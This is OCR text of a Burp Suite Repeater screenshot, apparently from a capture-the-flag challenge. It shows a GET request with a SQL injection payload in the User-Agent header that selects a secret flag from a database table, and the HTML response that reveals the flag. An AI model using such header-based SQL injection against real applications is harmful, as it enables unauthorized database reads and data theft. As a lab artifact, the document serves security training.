 Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
1 × ...
Send Cancel < > Target: http://103.97.125.53:30687 ?
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 103.97.125.53:30687
3 Upgrade-Insecure-Requests: 1
4 User-Agent: hackerga' , ( SELECT secr3t_flag from flag ) , 'hackerga2101' ,
'hackerga2101' , 'hackerga2101'); --a
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
Timestamp
</th>
28 </tr>
29 </thead>
30 <tbody>
31
32 <tr>
33 <td>
***
</td>
34 <td>
hackerga
</td>
35 <td>
CHH{L0G9eR_5QL1_in_uPdaTe_d06c20a29def55cbe7a19d40b2795c49}
</td>
36 <td>
hackerga2101
</td>
37 <td>
INSPECTOR ? ×
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (5)